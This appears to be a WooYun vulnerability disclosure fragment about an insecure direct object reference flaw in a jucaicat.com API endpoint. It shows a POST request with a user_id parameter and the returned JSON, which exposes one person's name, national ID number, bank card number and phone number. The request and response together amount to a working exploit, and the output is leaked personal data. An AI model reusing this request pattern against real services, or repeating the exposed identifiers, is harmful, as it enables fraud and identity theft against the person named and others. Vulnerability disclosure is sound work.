 Load URL
api.jucaicat.com/jcc818/BankCardList
Split URL
Execute
Enable Post data
Enable Referrer
Post data
user_id=3220560
{"status_code":10000,"array":
[{"per_purchase_limit":50000,"bank_card_id":967340,"card_code":"10181448342851119218","is_safe_card":"Y","bank_card_number":"6222021116008177837","no_agree":"0
000","bank_id":1,"per_day_limit":50000,"bank_card_phone_number":"13247707281"}],"user_name":"程丽红","id_card":"320823197303077027"}
www.wooyun.org